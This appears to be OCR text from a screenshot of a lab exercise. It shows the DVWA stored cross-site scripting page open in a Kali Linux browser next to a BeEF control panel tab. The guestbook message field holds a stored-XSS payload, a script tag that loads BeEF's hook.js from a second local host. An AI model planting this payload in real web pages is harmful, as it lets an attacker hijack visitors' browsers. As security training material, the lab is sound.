 BeEF Control Panel × Vulnerability: Stored ... ×
192.168.0.3/dvwa/vulnerabilities/xss_s/ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-
Vulnerability: Stored Cross Site Scripti
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
192.168.0.3/dvwa/
Name * xss
Message * <script src="http://192.168.0.4:3000/hook.js"></script>
Sign Guestbook Clear Guestbook
Insp... Con... Debu... Style E... Perfor... Me... Net...
+ Search HTML Rules Computed Animations
Filter Styles
<td>
<textarea name="mtxMessage" cols="50"
rows="3" maxlength="500"></textarea>
</td>
element {
}